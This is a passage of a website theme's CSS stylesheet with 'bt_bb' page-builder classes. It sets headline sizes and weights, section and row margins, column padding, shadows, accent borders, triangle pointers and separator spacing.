.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_huge.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .2em;
    margin-bottom: .1em;
    }
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 6.67rem;
    line-height: 1.1;
    }
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin-bottom: .1em;
    }
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_size_extrahuge.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin-top: .2em;
    }
.bt_bb_font_weight_black.bt_bb_headline h1,
.bt_bb_font_weight_black.bt_bb_headline h2,
.bt_bb_font_weight_black.bt_bb_headline h3,
.bt_bb_font_weight_black.bt_bb_headline h4,
.bt_bb_font_weight_black.bt_bb_headline h5,
.bt_bb_font_weight_black.bt_bb_headline h6 {
    font-weight: 900;
    }
.bt_bb_font_weight_bolder.bt_bb_headline h1,
.bt_bb_font_weight_bolder.bt_bb_headline h2,
.bt_bb_font_weight_bolder.bt_bb_headline h3,
.bt_bb_font_weight_bolder.bt_bb_headline h4,
.bt_bb_font_weight_bolder.bt_bb_headline h5,
.bt_bb_font_weight_bolder.bt_bb_headline h6 {
    font-weight: 800;
    }
.bt_bb_font_weight_bold.bt_bb_headline h1,
.bt_bb_font_weight_bold.bt_bb_headline h2,
.bt_bb_font_weight_bold.bt_bb_headline h3,
.bt_bb_font_weight_bold.bt_bb_headline h4,
.bt_bb_font_weight_bold.bt_bb_headline h5,
.bt_bb_font_weight_bold.bt_bb_headline h6 {
    font-weight: 700;
    }
.bt_bb_font_weight_semi-bold.bt_bb_headline h1,
.bt_bb_font_weight_semi-bold.bt_bb_headline h2,
.bt_bb_font_weight_semi-bold.bt_bb_headline h3,
.bt_bb_font_weight_semi-bold.bt_bb_headline h4,
.bt_bb_font_weight_semi-bold.bt_bb_headline h5,
.bt_bb_font_weight_semi-bold.bt_bb_headline h6 {
    font-weight: 600;
    }
.bt_bb_font_weight_medium.bt_bb_headline h1,
.bt_bb_font_weight_medium.bt_bb_headline h2,
.bt_bb_font_weight_medium.bt_bb_headline h3,
.bt_bb_font_weight_medium.bt_bb_headline h4,
.bt_bb_font_weight_medium.bt_bb_headline h5,
.bt_bb_font_weight_medium.bt_bb_headline h6 {
    font-weight: 500;
    }
.bt_bb_font_weight_normal.bt_bb_headline h1,
.bt_bb_font_weight_normal.bt_bb_headline h2,
.bt_bb_font_weight_normal.bt_bb_headline h3,
.bt_bb_font_weight_normal.bt_bb_headline h4,
.bt_bb_font_weight_normal.bt_bb_headline h5,
.bt_bb_font_weight_normal.bt_bb_headline h6 {
    font-weight: 400;
    }
.bt_bb_font_weight_light.bt_bb_headline h1,
.bt_bb_font_weight_light.bt_bb_headline h2,
.bt_bb_font_weight_light.bt_bb_headline h3,
.bt_bb_font_weight_light.bt_bb_headline h4,
.bt_bb_font_weight_light.bt_bb_headline h5,
.bt_bb_font_weight_light.bt_bb_headline h6 {
    font-weight: 300;
    }
.bt_bb_font_weight_lighter.bt_bb_headline h1,
.bt_bb_font_weight_lighter.bt_bb_headline h2,
.bt_bb_font_weight_lighter.bt_bb_headline h3,
.bt_bb_font_weight_lighter.bt_bb_headline h4,
.bt_bb_font_weight_lighter.bt_bb_headline h5,
.bt_bb_font_weight_lighter.bt_bb_headline h6 {
    font-weight: 200;
    }
.bt_bb_font_weight_thin.bt_bb_headline h1,
.bt_bb_font_weight_thin.bt_bb_headline h2,
.bt_bb_font_weight_thin.bt_bb_headline h3,
.bt_bb_font_weight_thin.bt_bb_headline h4,
.bt_bb_font_weight_thin.bt_bb_headline h5,
.bt_bb_font_weight_thin.bt_bb_headline h6 {
    font-weight: 100;
    }
.bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:after,
.bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin: .4em 0 .2em;
    width: 1.5em;
    border-width: 0 0 4px;
    }
.bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:before {
    width: 1.5em;
    border-width: 0 0 4px;
    }
.bt_bb_dash_bottom.bt_bb_headline h1 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h2 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h3 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h4 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h5 .bt_bb_headline_content:after,
.bt_bb_dash_bottom.bt_bb_headline h6 .bt_bb_headline_content:after {
    margin: .4em 0 .2em 0;
    width: 1.5em;
    border-width: 0 0 4px;
    color: inherit;
    }
.bt_bb_dash_top.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h1 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h2 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h3 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h4 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h5 .bt_bb_headline_content:before,
.bt_bb_dash_top.bt_bb_headline h6 .bt_bb_headline_content:before,
.bt_bb_dash_top_bottom.bt_bb_headline h6 .bt_bb_headline_content:before {
    margin: .2em 0 .4em;
    }
.bt_bb_style_italic.bt_bb_headline h1,
.bt_bb_style_italic.bt_bb_headline h2,
.bt_bb_style_italic.bt_bb_headline h3,
.bt_bb_style_italic.bt_bb_headline h4,
.bt_bb_style_italic.bt_bb_headline h5,
.bt_bb_style_italic.bt_bb_headline h6 {
    font-style: italic;
    }
.btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span,
.btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span {
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-color: #4eae4a;
    }
.btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span:after,
.btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span:before,
.btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span:after {
    content: '';
    display: none;
    }

/* Section layout, style */
section.bt_bb_style_shadow {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
section.bt_bb_negative_margin_small {
    position: relative;
    margin-top: -1em !important;
    z-index: 1;
    }
section.bt_bb_negative_margin_normal {
    margin-top: -2em !important;
    position: relative;
    z-index: 1;
    }
section.bt_bb_negative_margin_medium {
    margin-top: -4em !important;
    position: relative;
    z-index: 1;
    }
section.bt_bb_negative_margin_large {
    margin-top: -8em !important;
    position: relative;
    z-index: 1;
    }
section.bt_bb_negative_margin_extralarge {
    margin-top: -16em !important;
    position: relative;
    z-index: 1;
    }
@media (min-width: 1400px) {
section.bt_bb_layout_boxed_limit_1200 {
    max-width: 1200px;
    margin: 0 auto;
    }
section.bt_bb_layout_boxed_limit_1200 .bt_bb_cell_inner {
    margin-left: -90px;
    margin-right: -90px;
    }
section.bt_bb_layout_boxed_limit_1200_no_negative {
    max-width: 1200px;
    margin: 0 auto;
    }
}

/* Row & Inner Row - Negative margin */
.bt_bb_row.bt_bb_negative_margin_small,
.bt_bb_row_inner.bt_bb_negative_margin_small {
    position: relative;
    margin-top: -1em;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_normal,
.bt_bb_row_inner.bt_bb_negative_margin_normal {
    margin-top: -2em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_medium,
.bt_bb_row_inner.bt_bb_negative_margin_medium {
    margin-top: -4em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_large,
.bt_bb_row_inner.bt_bb_negative_margin_large {
    margin-top: -8em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_negative_margin_extralarge,
.bt_bb_row_inner.bt_bb_negative_margin_extralarge {
    margin-top: -16em;
    position: relative;
    z-index: 1;
    }
.bt_bb_row.bt_bb_shadow_visible,
.bt_bb_row_inner.bt_bb_shadow_visible {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }

/* Columns & Inner Columns */
.bt_bb_column.bt_bb_padding_0 .bt_bb_column_content {
    padding-left: 0;
    padding-right: 0;
    }
.bt_bb_column_inner.bt_bb_padding_0 .bt_bb_column_inner_content {
    padding-left: 0;
    padding-right: 0;
    }
.bt_bb_column.bt_bb_padding_5 .bt_bb_column_content {
    padding-left: 5px;
    padding-right: 5px;
    }
.bt_bb_column_inner.bt_bb_padding_5 .bt_bb_column_inner_content {
    padding-left: 5px;
    padding-right: 5px;
    }
.bt_bb_column.bt_bb_padding_10 .bt_bb_column_content {
    padding-left: 10px;
    padding-right: 10px;
    }
.bt_bb_column_inner.bt_bb_padding_10 .bt_bb_column_inner_content {
    padding-left: 10px;
    padding-right: 10px;
    }
.bt_bb_column.bt_bb_padding_15 .bt_bb_column_content {
    padding-left: 15px;
    padding-right: 15px;
    }
.bt_bb_column_inner.bt_bb_padding_15 .bt_bb_column_inner_content {
    padding-left: 15px;
    padding-right: 15px;
    }
.bt_bb_column.bt_bb_padding_20 .bt_bb_column_content {
    padding-left: 20px;
    padding-right: 20px;
    }
.bt_bb_column_inner.bt_bb_padding_20 .bt_bb_column_inner_content {
    padding-left: 20px;
    padding-right: 20px;
    }
.bt_bb_column.bt_bb_padding_25 .bt_bb_column_content {
    padding-left: 25px;
    padding-right: 25px;
    }
.bt_bb_column_inner.bt_bb_padding_25 .bt_bb_column_inner_content {
    padding-left: 25px;
    padding-right: 25px;
    }
.bt_bb_column.bt_bb_padding_30 .bt_bb_column_content {
    padding-left: 30px;
    padding-right: 30px;
    }
.bt_bb_column_inner.bt_bb_padding_30 .bt_bb_column_inner_content {
    padding-left: 30px;
    padding-right: 30px;
    }
.bt_bb_column.bt_bb_padding_35 .bt_bb_column_content {
    padding-left: 35px;
    padding-right: 35px;
    }
.bt_bb_column_inner.bt_bb_padding_35 .bt_bb_column_inner_content {
    padding-left: 35px;
    padding-right: 35px;
    }
.bt_bb_column.bt_bb_padding_40 .bt_bb_column_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column_inner.bt_bb_padding_40 .bt_bb_column_inner_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column.bt_bb_padding_45 .bt_bb_column_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column_inner.bt_bb_padding_45 .bt_bb_column_inner_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column.bt_bb_padding_50 .bt_bb_column_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column_inner.bt_bb_padding_50 .bt_bb_column_inner_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column.bt_bb_padding_60 .bt_bb_column_content {
    padding-left: 60px;
    padding-right: 60px;
    }
.bt_bb_column_inner.bt_bb_padding_60 .bt_bb_column_inner_content {
    padding-left: 60px;
    padding-right: 60px;
    }
.bt_bb_column.bt_bb_padding_70 .bt_bb_column_content {
    padding-left: 70px;
    padding-right: 70px;
    }
.bt_bb_column_inner.bt_bb_padding_70 .bt_bb_column_inner_content {
    padding-left: 70px;
    padding-right: 70px;
    }
.bt_bb_column.bt_bb_padding_80 .bt_bb_column_content {
    padding-left: 80px;
    padding-right: 80px;
    }
.bt_bb_column_inner.bt_bb_padding_80 .bt_bb_column_inner_content {
    padding-left: 80px;
    padding-right: 80px;
    }
.bt_bb_column.bt_bb_padding_90 .bt_bb_column_content {
    padding-left: 90px;
    padding-right: 90px;
    }
.bt_bb_column_inner.bt_bb_padding_90 .bt_bb_column_inner_content {
    padding-left: 90px;
    padding-right: 90px;
    }
.bt_bb_column.bt_bb_padding_100 .bt_bb_column_content {
    padding-left: 100px;
    padding-right: 100px;
    }
.bt_bb_column_inner.bt_bb_padding_100 .bt_bb_column_inner_content {
    padding-left: 100px;
    padding-right: 100px;
    }
@media (max-width: 360px) {
.bt_bb_column.bt_bb_padding_40 .bt_bb_column_content {
    padding-left: 20px;
    padding-right: 20px;
    }
.bt_bb_column_inner.bt_bb_padding_40 .bt_bb_column_inner_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column.bt_bb_padding_45 .bt_bb_column_content {
    padding-left: 22.5px;
    padding-right: 22.5px;
    }
.bt_bb_column_inner.bt_bb_padding_45 .bt_bb_column_inner_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column.bt_bb_padding_50 .bt_bb_column_content {
    padding-left: 25px;
    padding-right: 25px;
    }
.bt_bb_column_inner.bt_bb_padding_50 .bt_bb_column_inner_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column.bt_bb_padding_60 .bt_bb_column_content {
    padding-left: 30px;
    padding-right: 30px;
    }
.bt_bb_column_inner.bt_bb_padding_60 .bt_bb_column_inner_content {
    padding-left: 60px;
    padding-right: 60px;
    }
.bt_bb_column.bt_bb_padding_70 .bt_bb_column_content {
    padding-left: 35px;
    padding-right: 35px;
    }
.bt_bb_column_inner.bt_bb_padding_70 .bt_bb_column_inner_content {
    padding-left: 70px;
    padding-right: 70px;
    }
.bt_bb_column.bt_bb_padding_80 .bt_bb_column_content {
    padding-left: 40px;
    padding-right: 40px;
    }
.bt_bb_column_inner.bt_bb_padding_80 .bt_bb_column_inner_content {
    padding-left: 80px;
    padding-right: 80px;
    }
.bt_bb_column.bt_bb_padding_90 .bt_bb_column_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column_inner.bt_bb_padding_90 .bt_bb_column_inner_content {
    padding-left: 90px;
    padding-right: 90px;
    }
.bt_bb_column.bt_bb_padding_100 .bt_bb_column_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column_inner.bt_bb_padding_100 .bt_bb_column_inner_content {
    padding-left: 100px;
    padding-right: 100px;
    }
}

/* Style & Border */
.bt_bb_column .bt_bb_column_content,
.bt_bb_column_inner .bt_bb_column_content {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_shadow_background,
.bt_bb_column_inner.bt_bb_shadow_background {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_shadow_inner .bt_bb_column_content,
.bt_bb_column_inner.bt_bb_shadow_inner .bt_bb_column_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_shadow_on_hover:hover,
.bt_bb_column_inner.bt_bb_shadow_on_hover:hover {
    z-index: 999;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_shadow_inner_on_hover:hover .bt_bb_column_content,
.bt_bb_column_inner.bt_bb_shadow_inner_on_hover:hover .bt_bb_column_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_accent_border_top,
.bt_bb_column_inner.bt_bb_accent_border_top {
    position: relative;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_top:before,
.bt_bb_column_inner.bt_bb_accent_border_top:before {
    content: '';
    width: 100%;
    height: 6px;
    background: #4eae4a;
    position: absolute;
    top: -6px;
    right: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content,
.bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content {
    position: relative;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content:before,
.bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content:before {
    content: '';
    width: 100%;
    height: 6px;
    background: #4eae4a;
    position: absolute;
    top: -6px;
    right: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_on_hover,
.bt_bb_column_inner.bt_bb_accent_border_on_hover {
    position: relative;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_on_hover:before,
.bt_bb_column_inner.bt_bb_accent_border_on_hover:before {
    content: '';
    width: 100%;
    height: 6px;
    background: #4eae4a;
    position: absolute;
    top: -6px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_on_hover:hover,
.bt_bb_column_inner.bt_bb_accent_border_on_hover:hover {
    z-index: 999;
    }
.bt_bb_column.bt_bb_accent_border_on_hover:hover:before,
.bt_bb_column_inner.bt_bb_accent_border_on_hover:hover:before {
    visibility: visible;
    opacity: 1;
    }
.bt_bb_column.bt_bb_top_border,
.bt_bb_column_inner.bt_bb_top_border {
    border-top: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_bottom_border,
.bt_bb_column_inner.bt_bb_bottom_border {
    border-bottom: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_left_border,
.bt_bb_column_inner.bt_bb_left_border {
    border-left: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_right_border,
.bt_bb_column_inner.bt_bb_right_border {
    border-right: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_triangle_right,
.bt_bb_column_inner.bt_bb_triangle_right {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_right .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_right .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_right .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_right .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    right: -1.5em;
    content: '';
    z-index: 3;
    margin-top: -15px;
    border-left: 25px solid;
    border-top: 20px solid transparent !important;
    border-bottom: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_right.animate,
.bt_bb_column_inner.bt_bb_triangle_right.animate {
    z-index: 1;
    }
.bt_bb_column.bt_bb_triangle_left,
.bt_bb_column_inner.bt_bb_triangle_left {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_left .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_left .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_left .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_left .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    left: -1.5em;
    content: '';
    z-index: 3;
    margin-top: -15px;
    border-right: 25px solid;
    border-top: 20px solid transparent !important;
    border-bottom: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_left.animate,
.bt_bb_column_inner.bt_bb_triangle_left.animate {
    z-index: 1;
    }
.bt_bb_column.bt_bb_triangle_bottom,
.bt_bb_column_inner.bt_bb_triangle_bottom {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_bottom .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_bottom .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_bottom .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_bottom .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 100%;
    left: 50%;
    content: '';
    z-index: 3;
    margin-top: 0;
    border-top: 25px solid;
    border-left: 20px solid transparent !important;
    border-right: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_bottom.animate,
.bt_bb_column_inner.bt_bb_triangle_bottom.animate {
    z-index: 1;
    }
.bt_bb_column.bt_bb_triangle_top,
.bt_bb_column_inner.bt_bb_triangle_top {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_top .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_top .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_top .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_top .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 0%;
    left: 50%;
    content: '';
    z-index: 3;
    margin-top: -25px;
    border-bottom: 25px solid;
    border-left: 20px solid transparent !important;
    border-right: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_top.animate,
.bt_bb_column_inner.bt_bb_triangle_top.animate {
    z-index: 1;
    }
@media (max-width: 1260px) {
.bt_bb_column.bt_bb_triangle_top .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_bottom .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_left .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_right .bt_bb_column_triangle_box {
    display: none;
    }
}

/* Separator */
.bt_bb_separator.bt_bb_top_spacing_0 {
    margin-top: 0;
    }
.bt_bb_separator.bt_bb_bottom_spacing_0 {
    margin-bottom: 0;
    }
.bt_bb_separator.bt_bb_top_spacing_5 {
    margin-top: 5px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_5 {
    margin-bottom: 5px;
    }
.bt_bb_separator.bt_bb_top_spacing_10 {
    margin-top: 10px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_10 {
    margin-bottom: 10px;
    }
.bt_bb_separator.bt_bb_top_spacing_15 {
    margin-top: 15px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_15 {
    margin-bottom: 15px;
    }
.bt_bb_separator.bt_bb_top_spacing_20 {
    margin-top: 20px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_20 {
    margin-bottom: 20px;
    }
.bt_bb_separator.bt_bb_top_spacing_25 {
    margin-top: 25px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_25 {
    margin-bottom: 25px;
    }
.bt_bb_separator.bt_bb_top_spacing_30 {
    margin-top: 30px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_30 {
    margin-bottom: 30px;
    }
.bt_bb_separator.bt_bb_top_spacing_35 {
    margin-top: 35px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_35 {
    margin-bottom: 35px;
    }
.bt_bb_separator.bt_bb_top_spacing_40 {
    margin-top: 40px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_40 {
    margin-bottom: 40px;
    }
.bt_bb_separator.bt_bb_top_spacing_45 {
    margin-top: 45px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_45 {
    margin-bottom: 45px;
    }
.bt_bb_separator.bt_bb_top_spacing_50 {
    margin-top: 50px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_50 {
    margin-bottom: 50px;
    }
.bt_bb_separator.bt_bb_top_spacing_60 {
    margin-top: 60px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_60 {
    margin-bottom: 60px;
    }
.bt_bb_separator.bt_bb_top_spacing_70 {
    margin-top: 70px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_70 {
    margin-bottom: 70px;
    }
.bt_bb_separator.bt_bb_top_spacing_80 {
    margin-top: 80px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_80 {
